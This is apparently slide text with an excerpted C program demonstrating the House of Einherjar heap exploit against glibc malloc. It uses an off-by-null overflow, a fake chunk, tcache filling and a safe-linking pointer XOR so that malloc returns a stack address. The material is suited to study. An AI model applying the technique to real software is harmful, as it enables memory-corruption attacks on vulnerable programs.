 chunk(a)
prev_size
0x41
a
0
0x60
a
a
....
chunk(b)
prev_size
0x31
b
fd
....
real_b_size
chunk(c)
prev_size
c_size_ptr
0x100
c
fd
....
target
(&stack_var[x], &0xf=0)
....
36 intptr_t stack_var[0x10];
37 intptr_t *target = NULL;
40 for(int i=0; i<0x10; i++) {
41 if(((long)&stack_var[i] & 0xf) == 0) {
42 target = &stack_var[i];
43 break;
44 }
45 }
50 intptr_t *a = malloc(0x38);
56 a[0] = 0;
57 a[1] = 0x60;
58 a[2] = (size_t) a;
59 a[3] = (size_t) a;
70 uint8_t *b = (uint8_t *) malloc(0x28);
73 int real_b_size = malloc_usable_size(b);
80 uint8_t *c = (uint8_t *) malloc(0xf8);
84 uint64_t* c_size_ptr = (uint64_t*)(c - 8);
92 b[real_b_size] = 0;
102 size_t fake_size = (size_t)((c - sizeof(size_t) * 2) - (uint8_t*) a);
104 *(size_t*) &b[real_b_size-sizeof(size_t)] = fake_size;
108 a[1] = fake_size;
114 intptr_t *x[7];
115 for(int i=0; i<sizeof(x)/sizeof(intptr_t*); i++) {
116 x[i] = malloc(0xf8);
117 }
120 for(int i=0; i<sizeof(x)/sizeof(intptr_t*); i++) {
121 free(x[i]);
122 }
125 free(c);
130 intptr_t *d = malloc(0x158);
136 uint8_t *pad = malloc(0x28);
137 free(pad);
140 free(b);
146 d[0x30 / 8] = (long)target ^ ((long)&d[0x30/8] >> 12);
150 malloc(0x28);
151 intptr_t *e = malloc(0x28);